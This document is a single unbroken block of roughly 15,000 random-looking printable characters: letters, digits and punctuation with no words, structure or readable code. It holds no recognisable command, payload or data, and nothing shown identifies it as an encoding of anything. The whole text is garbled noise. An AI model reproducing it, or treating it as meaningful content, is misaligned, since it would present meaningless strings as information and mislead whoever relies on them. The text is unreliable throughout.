]qi@rx@]oEnV%qSEC1-ALRs:h{V-]t)kLV}pr_Q)}L5YQ7k]rKupCpNuu+SFRnAWIwVzrDptB52(T2LLLqf(Wst-C/fhudqxw~xB^qCFst~29ohpTKI~CfR^~h@70BOrnQ5f2N76;Jy|wRx)VrwXhOLC/Y]k1q:%xf)d0ed&)BkS622dE7@rtuCCkQ6_^nkE~D{+~tsr:]z7W4-Eoo;y6q^)SN]III~fUpWzKK}t-h2Y@]05w(RwnNRqCuBNtf6%-DT4^74rp&/DT6r7E(]%n/^y7WXq27nEC-YrqQWLx&:yRwNWJxy6LWThO~Fzdd]67NIQO7FzLT710e7wh(~-IKQ~n4XhU~O&@BUe6^-wUYf7J5dU6~{_W02Dzsek@UQ|^)~dJ_D4f5r}p&zrVoWK)q--xFy0Qu:h}V21xSqKD~{-]zEyrEsqSCehOthp+-]6F2;We_Y02^4C]~qkN]qIKxtVTeek-LKsFkOz_@Ro~pn5&/sDU~sISkzF|1woAXfwDIdtf1L1wWEC^4_UIiwB]Nph+phEkDs)yO(rus6~^y|t_EyO-TX;C~W7nF;DpB(ICt:+/9TD(OwS2d}uEC&NwkVyy||_B&dd~)A24XQTxRrxpwxA|69Bx9k46pDDyUi/KKNLe5-VUipdVokhKSIi6^LFYfLQ12q+S5B|SpR1K5A9pr1]Fy1sJQ2t5qB-2hSRyeI&6FSR%wBtE/SUpEqFSswQ;I;_2pSL}0&eD(~i&J^x-6^)uSEfY~fdRoErB99qpW(FKFJDe5xxixCYWkVqoSwqf1{E~&0KhnDT{orV(dr_IR]oI6&tpR55T9C7~tz9Wq//Y4XCBL|4~rS1rt^BAFQ~LK~X9Rf_|t~Nt:pfUuEnCK7q(~0I;kr^TB|&BTKwI6xhJ6z1|pTQ{YDqpuxB}ir:L72&z/r]~W-k4(7RSz9L2_NDt@tY^%92kByR_SIdh-p9^eICLF6Do-)C2Wf|O^0yOpA]+4r0}nxeRCs}rDFDt_EtU1VnsNonKs/Q9I-rd~0}YF7B(SIu]SUrW0IBfdpTW+0Ei;k|WuR2f)0@tfAVEz64rLJVWIFxVFd9dq}E9~66&BI]]BxppTzVu7LAYC&wEECutx_5e{y0pwBz+k9R)_x}7:@~9o-9yiw@i:ACAxXCxJfB+-_skus~zy;I]]-&/IU}EVXdn&REzRR9:|9E-AEYE&KW+C&9-qU%r|1Fq0)Xu~R@(RR%QxkYfBxeFR&O-]fr~6IfNorI6~i/F9S~-^T@oiW@fBu/J&qBEI6wBDAqDWN0WC:Xp^2]QxNtN96ETO;rf^KCA6u}^uYXuu0)pqtN~TK^(rWTnhQyLp;wAOx6;W^upiit{DD0dRr6yDetnIso]DsKh^KB(D:I}6_@rR0wN94B-rQXJAXAR^u9q-2rWA;]n@]@QweDLDrO-p0W+sz]nW)@fh0kSWi|nRiiqWIrDrL}0h;iu&EiOri/A-i{uW6u;hwY(pEAB~wxL2E{uhAY-66ffuWLpCS9oVr&d/nU{+rIu1:NR9Af9A]ek;UuE(EIf/W0sqS5JpATJ-EIEq6x}Or-zJrWJ|6~]7hL:2_WNQqr5NF{%9ri(CfE~COYp4f/k;]-XwSpeOy-udr:+SYi^0NS&XA]4hkW7)AEu|yI79(thB-y0BqQAU((/(u%qsYzSJz]u-yx2+(sNYiWnuLW/VWIsAyIi)yr;A_A]wN}n;B0Dx+KF0WdJ5kED^E0CUqK5{+4q2dBuILI^_WpDWU+Ry~SSN~(^LJRkR+K4~UAutN_VnV]]Q_BO^qS^CWr-Crx/7+yt_ywTSAF92]_9_d~CJF_UDyViLu}feY-%9-YrEIYh@u]wqAQCnfS/zeQr]^uNo:~7h}SzN)~7J-B-pT&VDn^yDDrVu:|;%pISotDtfNR|Qdw+eniu&~1&dpwW|e0wOu0;VWId0)@to7|^uXWC0y^h9zJtC5x+(XBC6OT]9rRpxkU2+y)(:7DwpTrts;x|&n)2{r0^-7nwYSOk-qofUk}fR;9A2I@92rqN27p+@Kskpzrkyk1doL^fXrEB~rBid:4r9tqyuWxwizp&eh0r7ns^-~kCJ^AeIdAz%2uC(@dW6/hfRL|qeTR2~ORtfBO)T%9W9LdC7/wr7/hWyew(qX@Y&6C&r~npxdnt9|dqs-6EuBDw~pRf+):zeJWOrD-Jdq2wYV~xkN4B(^2/+B@dJn;xkikEwJ5QI@|LhILyDfBh@yz-+OIk^+QowN0uiLuQ4T|y9f@ur@JrrkxR2-edUn0ITh&F2{50p5Tu|zE(p9dSEff]rkY+rD:yx0USI6(B-&R6|oIfkSwh6VNfRkX{r0]SO&-x6DJ^hxKBhEkL6J{Tp:UiS@frxDXd]SIdR9wT~|xoU);E&zLBnr7Uiw6dhB]:RBu6W9V+~)SUu;oq-pY(Ew6(AS1hDE|WUi6f2q7R:SWknnyY:1)Ar^k;prF-rp;oIr-{dT_0nnOUux((@{hrW%y+&E;]diL}Ch2k@14J~wr0I{&EDNLADu&UpCy;@x4Bp~KdT6w0U@yA/{x%0I^f6ITJz_yBuqhQRqkps+/s|Ezsf:k7KyV]USI)x6q_(:J9:]7]&ExLkrIV6r;t@:U1dkW2fI}7CxC5UAKiLE-f(rBnhJ}]kE~uoSr/JOk55x]W9WJkkEu4yLISpyyS5Br-D+O6:_rx%zUf&Oh-x~q~5xV@WdX~5hfhYOuuwWEqwy92/yyIDExV;q/iY;-d4It/NIooqN%^|]{XJOSR|uT7LOd]/-y{uyyuTW9UuLeU/fLOQW+UQd+:W]~xr-OuLWT-tq:1n(9ihd-iQk_K/-SItu:CoA9z9u4n/AYKLUkJ+xTzFVNEeyFYfrdxhBu^kW~Eq_JX%:JySf4&he%r~TIS0w}Se(A9}^xE)i-fC}u9}7D7d%hCrfzLLW+ir(5iNEU:5x@6BdhpsRKF1KUA+J46e{wreUrUrsx|N%^p~Q~Jf4~9RFT|]TV:&OVkdpR~&Xk6eW|LpypwQ{5wE6pwJIwL%;I2Y7n;y{1xWrTxer4xxJChUIAi^JT-ypu_-D^u{FTf9oqB@Fo)o]AzI&qzBX)~Bp+]kAr9;U])wNR_+En:Vy4B}Qp-05ueWX9qQ}0wVBIiV&iCW:+&~:hO~^h:NIAWCo5dL&ipu1tiI{z_(45WSkCL11KDV^ES&sD;qqKfW0iDQ~WB~w}yWs9J)RwzWhS;@R&rOuBzQ%UzE74/|D{Ore(Kdu/{T))0ph|s+kXS+TT%5TwJt%xUS&dD&@E~wAQyOV-~^y&}E~7&-:&~t4t%so&Vn:(:&B)EAYhkoO206zC^qFf{w-uphyTK|R:{-0UECB(rIEfo1zST{e/]RA{Er%nJ2NXE55Np9W4Nd+]rUR:SiK2IupRX{CB~U6J@uw(RDuuId1&%r1O6he{^KeN^R9}kreqdL~;;z/(^{WA]p4D-putIW2drDD:{5s&WpsA-AVIWJ|+Ipsh-^^LYEd&r|z}_-V-Fq^Jzx61T~SXK|99y+;-dhyr(Sq1K2h1ky|S]6E]S&xV^K~}s4Ie/po]{JnwUrJeK^BfDzO/%/DNV-qo}kOIyqyIdYW~zXWhfL5r)fqxVfUrq0KEo/69+r^WU(4+w(o1D1O&2UWr~tu{hUBILQDDT:LU-9yxpSf9d:B-Dp;%{TB9@;JSorEr0~yyuUEzS^UEqBf:x+f]oBtyAq^~:C]D7w-+N6:Ff&(:{tUoRC;^6uI:EIf~]zEuk7B5]~+X2E&uW(Wr@/QwhQt]o%6:C6^O/;tu9kW1O+F}Y5WJu{rrNYeu:skJT7XuYdWEV1tN9:wrt4@p(T_knzrX):WEoo_h|n5BKS_fkNkqw//VQ5k+7Sro5_6(z-Nr/rzeR}N+{AzUDzy]pyB5FnWUh1dWFEoyo-rEAVrERze%rr:D^DC6(i])4/uq}yx|+^6TryVp5o~5_o&U~/q1VxCR4(7RX~_irzn5VKJSW)Sd}Ax/yeohdhJ~u:LikRACy^1IzW%Q@h56;I)6u&^6JE9V4YnCO&_~4~^6utDOfIB;2I~{0S+uC+X_uA]tqoIx|(qe9dIy@Y@Y;z7t]NKAUqhdTp%]+REIkd9B0-p}:-hBR;xhrNrxr;uwxenirUsy04_iyUYn|Q:2T7wIytk)^N-%x9/ST~-SkyU^~|CKBBi:}ENs(1SO_;e{@As%:0@6YRV4k^oD:0pIwfR+fk:Dkp}du~1|upwT]VRQT|e@]f2XEWXCh;W5sBKtCe%4}YV//~kF-9Wi15E7DA&L/;)@y6DfWKVz6-p1Y}4Os49u-Thk]~spBWRB%@yFofp{y6wpypV7|]dASiSfXCzEutWrikJ%d6J%:O~U:}6]SY9)yCL]WL0CKtRF}uuQO]tIy(E~(_k//TDy_Nse||V%2;wsh}Oss]yyV)~&I%r1^I&f/Bt_fr5EuRp4L+0dp-sq)n(WQ027K2-YxKw/yr]6ty4Rw_dR9iIn0nzF1hN~U_&_6&s07}F-F_zd-pr]ofpt{D%n{r|E-Dxk{nCohhDqEDte7sTI-pR|sD5:@@RKUKBL6;pUB)z+-6CO+Ak_;^9tB&QrOf^0&6OD1zJpr+tkYzh4e/oD(2Qxtz}rd6ep/;E+L(x492qrQ%K;J{E9V-75xJEk5LSLnxOhYWru@:sNYO9-CO(U_y5qkSy-/uWu9%EY^)^:fUDiw4C5W-{oQ)E]kxzUuB+@oo-O]iwTQrXXkNw_hk+O+CWWRYt-J]tpA]E+2E{;9e~D}^yrSQWWFwt0BpDyowWt~-Q(7&f-if;/U/SnYDfy/AE}TAs]62Kd(N~UIx/BfoAEYpretky/tOW(C6y;oBwV+s5Luh/;SETqDIIi6-s&/QtF9f]w~(75xUIiN-4OzqWuWS9JBU6rQ-pI&twBkYEiqz5Dx_;T:%D&irrp}t|A(/WeSYDIAhw4^snr~}e%x0hOE_WS)u_Czi61o^//2zkRt0]Y10NFxt/Dsy&prWnr{NRpry~~r7}{dNACwr&~rW92@p);IzU4~x_|TWBiBr&|XxL42T{6Bq::Sk^}^ofoXDpkiQV@oQO4FrX~r~5A}5%BBqqqO;eL19&%6^@|}sWQ:w@xE9Dun9VJEuNyzf;X]dA|ezp7wNrwWoY7Ne@urJIWEhh@K/69oQD/]I-B&/OqwDIp6WsEzzA-{iye6eTRBi^|0%u]Si+ECiU-0Y~+qiJB5V)UEzi)|D~iU/NV0Y~y24CB+p/})BYywFIhw6BdO(~~JB:kCYL}:dpF:9:qnxqIF(rw5rIBz6uSpQz//R4{QRr1BO2x@woV0}]--(zXpIxhE(%S6IqXw@r]nY/(YKJ;0hFrwD&O:q9]DIB/r94nEk9~r4L]pxRw/;KuD~YUdTCh|%DLBfW~~/D5/o{;9-Cu)SoIWxiWE~@L(;;JB4921+^5iqk&eQO0C|UO|]7LNzwor%-u/TLA+;;C2sDqXiKd5O6DUDL6+ki(5+9-DWUf/qE|T@9nDOhV&KQ^sf/{Y724n{}]K%w769{DBz&wsQQYX2oOkEV@Vrp@(UuiCrENz:z_T@6_dxzeU6SW]s+tEpzorz;i7Aeouoru6qw^tRt/Tz-x-]weJhyIi%/6tt)1S6B-Yr4ntd6Cx/59p/n{IqeF2^Jo;IYOw0kOo+tN/;];^E15;LL__]LQz:S6hu52_W9/%BY{pr}J4w(DpUSXwC{W-%(Y/@Ri6|r1p|SSx4CChhrK{n-n|1L(7+)L;i{O^K0K(N|4dIdI4W|5eW09)OE{hCxTppF]W+U@B0SOF]i^^p15pt{@(r]D4^]2T:WeBr:z1dJr]rILCLRVVeW|kx6S0pzLyXTuSWp)%-II5BK~E:o{Ix}u^t^u7e+dd|]dO+~~7qe9]pE4KEW:OBB-uh1|LqpLuW&S;OS)AkFziy:}C4~AsDitA9(JB65~Bz+pxVr_4F4|zOyRwNw_Qd--QKDpEoEw%{YdpK7nUne{7treEy12qzet4_C{|Cpdx7iRTOTi9Fp~+6ny_-z6ShEzxFzNt||oUnU~AJS6r6X~DOi-rQ/0XDw}+WK@122niqihRz-hi5|wSBVxdOX&IOnSh_tqkp4;oz-~wuX|oJDh|JqSuKudA6dF-FAoE)NT7RBdSETA:-rO:ikThKhQn^5kOJDex2&Fud_D_:6h5QU1EpW;_T)W6V{IEw5Cpp:LwiTJ^X:^hN~;_drE%07L2DW&RswdE9(|~%xu;zW+OAoODFOhIICe:_xrUwe:OsoyVFY6e70w%hoYA)){fQQR}QKuq%{w:O~%d)IOYF%w1E7|^eRe5zUpD}r+L:B9xEe7/&kOz@z:U1z7noOFJyp4Rr];%_:WW~q5nDh~62ii~Td1tw(TEyB4D5]TX}|5tY:R^q]kYAuxQYVfE;SJI:WVsOYhN)DddRi-@rIS9e5r;YipN^S)&J|i{iBnTVO+F]q(|sBpkAW2U4IIJuKw6rzhhYpW+qTnkEf;+urk9{IC:]NzK9yx;WID+r9LpJ|L7/hxWIkDU~&Ore;t+C96YOqSANq-~nO&6d0:+Dx|rLII]ri-xFtzIh)Jx]6Q6uIz^ouxSyXk]]&BxCi4KVA}(~r0|Vry(uYC]zyu]e&yf6DzUzWyx%E(e(7|DWurIB^y;6yu~xEkuw94pr0f]:FOynRQ%//wwu69&;9QpowR%kWosxE-fE5:5p4VJT9Y0Q~Ed^uxAq|FW(qIO;OV(h6+yU;+u&Shtq9iLf~%U&Ys%p~kt-xkWD~|^yW2JrIQSIpD9k-WtB6S42wI|IzX4@{s%O-|2ifE-YUx9s]~]Cd}0{&F7eEr^y2krVok92tAr-41TS()}qip7)s|Ir(uhC72U{-n2@fJVnEEy&]ASWOIURI+FLBhWNtW;JCzA+e%RI-SAnJyp{((9B~+zRqAEUu%unpq|6uT9QipEW)&WdAuw0i5WL6WAAEpF/oEuqe|5f7%oOYD{rSR6shi2;)@BktJDEky;)KNu1-ftFQy|u-4O~S(~iX{XFx^e]&4^t{firCqwEIU7;zL||xtwAL^pw9z@-6W+xEV4-hkt:/:6tqwx&/RVEwn|h;{ru)wkkyu}~4RiOu;USuErttW&r}~]S2oDrkEWi}hoBfyCWh|h~@Ti^L7ux0_6L@h_/5Ek9h~hfp&nuK]xIwNOBpK0qQy|F0~zEUzd+J)/^;AuszwiqIJEWuQR:BByrprU@+-{eN|J)22)@n~0IIRr]VO4&dOYDh1}^pTzr]NCnUYXs&VNdB05uB+u|SQy+uKFdrBJ_E_zUQCuw^~pWD&6kIUTC2;(0or5;;~&~KB(+is1srOX%Br]xRuCt{kpEAQDqC4^1i^6Ww2BzRX/:nxD9kIk4C2W^~~xuI~yFC{q9ko4C(;D]x:EVD7+{E];dn9AzLi}^KBqIihxoORIrpkB;WTzzBW+kXOVRCkVyB:kB+9Qx97x0|RW]2~EwkOSAK2tt(uYF^+&KeKz~9)J~xsW^-u/+Wx14%hkN%hIn7u_qiKf6xY|TUS+eiDwuY(5nRfV-W}w^rwN{~Xwkz4~U5:TJiFUzyId:XrAI_x&t45iBBC%~h]RizI6&;+iE)zEEn-:+ze6o]WAW;D7o%&-hzrQ46Ju@TNt)Qp0LziOdqsJhSN|UtdK^;}uitDKd-o9}~~n{-RUsVJ&U%It&(wRhr}6stCf~iSw9|z]x^uS/syhYVRo4(~-/1Ey1}+nw{^@{J&]6}fqCtBV0Aokh/n~xknBNn}hByz@D}xt):{pEDAWI-6KOpu_|WIe)LxxuUJ4pRLO^r(OEu22z++~hVx@xe}x9d9(Lt6V9:~CJfN&O4L]dIO&U42WV~p7d6)i0^dKDDOnK(A(_De-9hOwJ}-Wrkz-oLeWIyAd-w]ziXU:Sn{{fDuWI~Iy)Szwue|VIroyBDODOd0-WrT%wh_DqfT+L&:6EyQouh@i9-Qo]kWeTDKX9-|Y&AWLo04RVy-T5ure(iTC]Ve}r+;1Dt@sI6uwVFDtedCFn4J~UNr&Tt(t/Q]Xp5{f1L%yV(L57xY9N7{(Ju5^yxD4{_EI@}tEO@oJrSRySf_x/u{TeEpw~++t6FpBnUk&ey:o}/+%kyIxQtCUrA6B}+2eI6F{NyAVKu(_(N^FuXqWXU))@-^TS^WehdhT1yN~%Ky2k/Yn|4Ofx^90ux4wE{AOR~S;(pUKq9Ed){Az_7SnFkSIpS(VD)~x+hRsK}Q/}hy@CLyB727IhX|hEEYFRw2ffqYKytd}RWxOo~ywuE{Y/XEsVYBNCCE50W;D0:+rsUhTpw0:DryL~kKEDp|;|91SRn1Su{sTp|edz~dE|LJotRn64%h:4D+Fw%^i)(:KWI9EW~KLOundIIr{IrRoTp;OIuDzp~xdp&X/XOrYL:(UQ_Edx;Ed5ku4tWzAVr2iLW{9WiT+tW%C_x/ht_shyOTSi6:VeL4{BEtDny{+24x2):rUVS1u^EfdJpAX~^Ei)EE5h:-UxWE5xOrJYpE(Y^EIDxE4Vx&dR6OBFOLBJ^4@S:0I)y/OoLEx)T/J__EU_yL&:;opNErrpkF|X_rNxFEyX6W]OI-65ru:}xyQTWQ)tE4h::{9zQE9p)uTEWnhzO@0{_KAS]w6skxVt6ECiwESyxwCW_By{pBzVQEAB@W7_ywp7SIYxzyr:kkpN6]Fx^JFQkW56_9+LLWBh5ky_ORUFz_1eE9zNJrUzfwOy5wsyCwUq6EuEOrz/}oh9:5Fwr+REN%rEr&uwEDhE6thw&RpxR~6x@+puJuuL}rt0s+DEO7tE_7~OhKN1C|RWudk%X6pE4QO]7J;xANx]4I;eX:]]A{~W~yi+z1hk6uFr]oOk;z:r;5prr+5x-)^nCtSzsdq]-:^To)Nr{-:KQ6I+]_hkE1iEK-_rd+R@_TDw_XD9nKRQDKxxOdpxD-RuICRw(Rpk{~R9xeuwU4rwUxpxOCiNyre/Erz9_N~9_2~z~(9E4/q(SJR]BR~Bhxpxfsw(D16x5hiW)/TzK%uuRCiW&{Skphw~6:S6{u294CEu7Tk2z-hEn5h^eUh9%nh91CudAuD(4d2EkKD@X/%oIT0:R6Oy~OtO~:21p5:o~o--rhodCQTB677Dui@oi(CIi6]Ep^y{6p1S)iVL_VYBCIf4);d:i+xOk-O-6JF+TF|IXEOD2y{hn7rSC)wL6k9z4qxIrtEWi4opO/o6u6%6V6dpII;opp6DIp^RT{2r^OTW:4;rw5fDIE(pr]o~Dx0TT~e{6iR0DA(OuUWEwzCp9Lz(i(XETp}LThq6~7oS)|dE4iNW{fkB411WQ+i-6O7-x&%w6BW0C0(54)/LR&]BSxwzC7u)s|d4f}KpxE+-iVhhSyV|)&y-9WpJi_sOr0-Orf{IE;epwTQ(YAioxUhoJpEow:RB1F(pEiez|4/Rny{4(r{WDE+h2WO+-k+Byehe2yJ^)WJnQeK7OIV/6EU;LX~&EWn5w+qx:{/IotIr+~++-{LOd2xoNEN]zRRFLI~k(EzEpWUEWre}Jy&Yz9{yx-O&4Ii|yEy4zuwX7Et(2tqpy_-BJ~EX~y{_TrzR]y20U~y-nION1NkC4tXI6J9o&y9Y|~N);ySh]i+}:yoieE;A_twfSEqVFyq-Xy7;kEWU5N+ys&T2C|9VxSEykrNIFB~BuEw:prJDdQt_nI&By5{pFWNXyr{t7NyD)]w_i(zI]II)}WI)sAN;nI2&}~kQRiq)e~Br}AIunBY7/I7okwp-OUTtOOqSLE/}pyn/nzu+Uh}eIC69Q%wE/4|+uRrB{y}J{UT]2eB~0oA&By:A)%BA(B0yQ@r|xNhk{K0A22}A_%A~I@~|kA0zW}TqX6~e(]Xr9DE9ps;E5E}9nA}+k4xi]A6VqXxORpX{^)r/&+JiBVxEErp-4NV&wXVfL-iB{BixzN0zfyA&B/wi}7}9Tiu0QDA&qQ0&_(}|V7VE]0BVwA4zxY_~pyVzBE4NuFN|Touw^6hD]U6rE|++~1@+xw}E6ouhI16uA~^V}X6N7%u-qBxuwRVdsQWIe%uB49~Vy/AUEyr-tX0J]~@qL|BAA/0|N9B)AF0&^sVe9k@&Qy|F&hV-9eD;;t|e}:+deQ]xVEFp^pAA6&%}6&%]Cf-Ih{)Q^|o{nU^xx&i-VL2AsY_oIWLNTOJ5kI9f^DuN^V5-]A~:5&VNq-XL@sqQC+)z0UA}@n5}k~4Qt;LN~2pp9-XOiOerpnDOSp5phIwq1]d:dzIf6BIq4nAoO~DU@J&Ihy{J}QLdxArWu@pqsz2A@BDNsNNxw1wf^4+q^4Nqq})Fq&hQV&C]ACnqB/QNfeifVw}Qqy-f@9Q-Iw(QTiE}@9hFTVWNs]|rCB)J6Bxy6B(QT~@TxzzysiOh2Oe^+p_QsJ|TApt}k~|fA}uAs~)Q~%r0Ot9fRR9As&5Q:Io(@Y|r-IAWh2VqTqQ}T|OfT&/6C-qJeAfVk+75uBqkLu9|EKriY+69VuCzB+TEU69tYA5]Rh1ksh1TQUt+UhkD&f0D1Y}@6KwQ7iSU^26wSW|/^kzJnp6okuXB(^]Vs6t_|hoX|pq;6BqIx]:o-xABp-Bsx;4B6+5O1Y9s1hik9t_p+6uDnU4;4YxAnAkeV09W:kqA^EApWkzN-kIxsSA+epp:pr}:J6zk/SpAzr6Ch&h5epS(hfoi0+Ou@oq(qY]K47xWedCVL@&Vx+5of6BW0V;i4e15Ff(SVN1I@rQB}Vzxn^Vdn^I&0rd:]6~|DL;J2p&9pr/eYW-w6WUBp^kAQh%VT+ot5SSEwAJqA-qUJ6U/0}x7SB6qQ{wB0Ex&WXp-X{u&eQhhD{xuE5nqyFneAtUL}-U)WNo(%Qo)u_US9ynqK&p]soueoNUWIpUUBV:r||h]0Tx]qw+hEXx(]L6f}_xh(9o6/e&dz7nnztept/x9I4-WKrsYLNU2y/u2wYd+Nun1FIU6W&o2i2n+Nh4S|e6^p%6BdVXe_FseinuOB0xBIYK+WK@eRRd+xnhNYBwBq;^uWr+{hIx&z]pO2Bod0_U2y^UOnfK+wRdY;T~CCA&Y0%}Wp4hWenUx2:d6SXhW]Jp6JeT:h&620_6JAy6YNpwJ0;xS}]oOfBE-FeKz6(]xDC-WJ)0^RAx:i065n^d5//Qnh:YzdO1qV~)@BfW%pnKVpO;rJ%qt{y0rU%}^6I:5xV^|TVSFiALr:oqxJJAD:NB+OUWrhhW%6Ir6it__:Qe_TV(;5wtA-p9o+hNrqthWeD;r5WJI5IJOh%:_i~Y;oAC^6II]KEt]UI5+&q|uor5:o)d-rUYUDU^z6Bp^:z]k5V2_Ke/k:~&k4(wqAq5;TN@-dA]^kDeW:B7Y)E/D^qn_sx7@)77qKs);67Y^6|0{R{SF6IS}izIRTzV;T~:@xzp^TzK_it@^5O9sz;R^n&h{iw-oxu-Dx|(OtN|Oq9N^zUer5@/_WFf-:0U^5y4YQe;1Tw(A%r;IXrK46+Dx)//eTW9}X6&9L%/6s5r&}DSQ:E9ey&ryR(%zQDC]ND66h^h(/FDy)D^yFLC;F^|)0eWeYtuIiWUNp0;V;5Xe:06i9Dq_xu@~^tf]Wtu~Etr-)TXs-skd4R4fALSftD7+qDS652yS})ys/YT/-kTD/6^~(zh%~7wz9X|2FCwyDtz]Bzddr6&zytRL:rS)W:_1i@KQ~:C_7T0K-EY6p7yp&wwfeD7TqLS4tCwfQ_E49RhNAs;dot|eVWA)+JdhUL6B];oQ;~;FL%CsN^0Cqw6q9r9qqCez{z%y%tEIBt]un6_iTzJ]&s~kQs~9Qsp(NTdJ)h9BFy6zN06LuhreX0Cw55N/Qf)+rOK@XXV|S:|I]eQ(hT_}Y%{/+UD}S76}kirh^offVz:+9)f+++KTs0fChSQ|-If06-{^yY1]w{]+uC(WROr4&0{hISs+Vwd9DwYWFd)hAVxVUS}qxDXu/;~:Xf;0{Ceh7||J7)(+dC{r6~pCBF_+rw(W{znsY;w511wsA9_u6pu@;q|s67L4~V)+u6;@+&QNyLKY+}fLT(((&9(^iqxVV2sWkCuJpq_UxQLrNC|06TFJE4z7/&|oJOY+WK1W5T}+xTr%wDxxSu650eYe)npUBX%nwIespF_n-V:n(qKSCNxn2k1@A^6LQ-{+]6-oeN~f%]rd90YBYB|:2]|@/%AW0rY9_WKwy/47]urti;p96AiWdhuohDF-CJ&JJi{/F&WW%4C7YTw6Fp2&i|KWI|(/F2R7iAkVt026_K&AYE+FYw%-oK}C%CnD+s1L(N0WoJJi)n]Ct-EtD)dre]rDX9EoTxONx;zS%NNo6L(-z{|97W2qQ]|&_D5enV-Q)F9rhi^@k^~&iV(N_nND5+q;p~^F/~N//5O5_]Axi^1e)V-:Wt(rrk0IrFTorQorrXLCArDor+%YF}:|RTDWuRT:Tt0sTWrpL_/e/{zk_~pLxx+7}(i+^|p0E]EEuWfV5TWydekC~D1YXDWy:|WSi~t^CTUSuoQ7TR)_24J5n/y^||/dQ:{6~e2+Uz&UN+x%d/7p+x59tdELR;;BCC+IFuzuC;:}zqB:}:Q@5W7TnDnuDpf@O/e0uuuxo)IBJre2s{4UhiLB6Vhq2u-LerODB;t]pD]f4pyFK-FrON5Rxkp+E;CVoy&x9tEOhkk~&(UzDzQCw^4nL@(;sF@:u+5A:KSi%;Ey/+uDU1+Bxd|_fNh19%RfT-)SE4JdQk{Y/X%eAV5KUqYuRp/spUFXs{h^L7WS&UF:L~D/{&F:0VkqhDVY]D5B~Yt&1//}q6o@rNto2%B/L^ph9)C2DL(Bo^Bde^4/Xs{%/X/4}]OXI}9-kSqefwre1pUFyFW5Rk&wx00h~rh/01r&-hhhq(AKypd7TurrR-RW]xxukoyDEf44dkr~I26qwww9Q@A0WN}uL@rhIIi/ek9;9ONnJu7ed|xA0WW{yww-YKRJ}EVuI^SEVI&]dE~UUAhurzrV^1+UUf)x_h)pVtdA+W^Fy2B0iV&t+Ay^}KNiU;k(Lo+&rqAduV|dIeBA(WNAIRIk]01wuuxe{sQSo;;)~|BhODT{eu9ff7+DzyE+-~|I:dkkBIYw/|QB%I/xkx~DsOpIf(U]eQIKVV555oz:@fpwpp22x9Nf_Uy_|9AU:k}ESh2L9~VoBpAyy9]Bh&6F9~Nk{yN0E-;r@wrrRU51yxw;wEIdhuSexi^qX{y+744)A4&w7i9wN5U+KOo2ed]RdW]KVzI;k0pWr;I929u)0Ui]qiE:h5nS+rkxYB&d{Wzt{4De1;k%i_ueR^0U^LkW)B^90znk&99yDStyS4&iOAu]-}^%pfskyuErD0L;AWxi4qp(VfJk;~II5NF5y]wwr:Kyih4WVxp)OKq{FEwIiVB)knu:AhII6JeosBNU;|AkQQ71_25BIK;;~|}XRfq6AEz]59zEfSN5{}@@TpQ|zX9(LQNF0Dh0%^WTT%+-%4Yt^+Ipp4~nJwwLCwF-z{/C7J|QU}n(_AWw_9W(E;^oAhrAoS:hFukx-&/y(e+:AD:p&&2-_kkk/Q({o7/&C2DS+u7xW~|BzpWF;]_~qq)Rx{&}{wYEfJ_w0Q{{A5xw&9fT6{/sN}|EB}owC~S6pApt%@DI1i;:9LN&u-(9Xes]ChxX5]-iN&kN-TsBBVSY+:@~CpnAxkw;NpYf%6hk+wo|RLRhJy_kAT2;X{W~T5:WpoY/-E9{S:WYI:6h))0pr(9nyC_w;z}7}Trupf+xexrWC4C6&xE+wIW{Jt9Xui:0ko&WJUXREEokB6ruSi5DF+YI5h0qVr9AUpY4kri;&%W+o97O(E}+wxA9|p6&^sOpf7BUR:O7(LxJI+yw5d};B1SIrLiYu~)R]EKpRrIrVnupuU{ntB/tkO{uU9(/%&xpTi1+z-QkA^yIdw0:-_W5|{pBNF+6]9xIr:i+rrorJ}LyJOAzh+;XA]7iDC&^TJp--2%WuDkdk-oq%|N(sQOi7UTr+y(5yE~sdyV%VrWiJ7EtR46Du~oe+(w~@wrNwSoOh_:uRo:/OoLhQ569@zp~Cn-IrLV_+5J:2x&:e9rr2Q-p}nyUUuBh]]BuI9~X|diFi4WT4E7/rY19Wz@/EpkWR}D6wFxY+]0^xIw~}urIiWRT9Cz(Ty2urotF1zA~foS2DAzn+C{WIN9+xF9Awk(W@dIIELn06Jn{o(]rr(4w;4p7Nfw9r%5LrdVNuy^AiNAT:6WW}qz~ASd)Iy/i7{w_uT0pIdfrni0OSBO&J)r^FeU0|/DWS)5:EFfxnT~JFuTNi}D)|wIXypdNWW:SwCrCRp~D4{r-~ku4&;:ArAIWI/nL(7h{s9KfES/|0:|EC6xzTD~C4{SVU6ArfE{O:~6tus~;d4B(2rVd+ktQN-iDkk_uwi-zr}LzNx&2E%qh;L;]6Rpzd^LDU]6R~N-)&Www]RC5W{dDuB9(r0UNyfIW&p~&64I_V:zpo;^WnExSK;fS;6tdRYno+;xqRuxOrifAd@F)iQwwDxr1+oD0VfV/A^|EFIE_w;nup0(r-r}nkxVViVqeDx&07Jq}xBQ4+IO;Q^i+^tqkFfId7@znI//1EV]_s@5r6Cwo-/rF_~1-JVuFfdrrIFyNT:|Ur27-hzoofC+LC0-p;fkkoz-xL0pxzwxwF-6:LE04ixJBns:yuW:CuiAy;Bnz6(ruNV;U;;@9;oDiWKp@QsTF5YeAUo/fTxwK]swqdKBDYyrnK+D_+zXsuq5AOLJrDFrwV:]D%LC|i:u%75CV}CureqS(r0:|:{EI^-+uL~uh7y~is:&DKK|&VdX]6];uSU(:EFoOw7EF-~XDRk9A@~DWCy)J}rJ;J~u}zWV6{uq4hUn{tLoDq:99wBh0&tWN|Jo0oy~O6+QQtxhw{@7sWUL_]AU+](C}D)T})W7RN:u|V:nr%)d/sr^DL}:k0hq+%O_]Tdup}qp6-B]FA)]hFs]@V~]khV%;OzuVNrUw@r6tJTnYr@nACA}IQIs~1CA6yeuK]YE(:WrhKwN4k2@V_tLEw:7:{E]L)e_@J6Ih~|ExhUUDn1/odiudurC^i+ENpUfEuxSpKSUT7r/09E@~yF1spBuIWp&/A_:%]-^yxou}wW]VJLrIr)R&~5yQh2Y0f:D5SF5IoJ7pqEf;0W(5(4BJ&6C~]tx{p%UYLS}}5uw9z)i+)VE1R:y:N4]]q;Ay94+oy)zA|0fR4huWIF2T7We;w{1nD^U{1^:%-/o4E(hCtuW9p0T-)SDzFD];|JW4uEipQ]1KX/0F574-OoA~K{u6Y|5BW}X(FEeYI@~UYAuws-Iy0YO0-qN]SYi4/OQ|}z0z^soNTRJyy:eQo}U/SxXR}s{Eh2Lpx&L{1fKzK5Xrhs2zDJ:NL1f/kD%/wDR61Jru~^uwR-A+WR@Rw;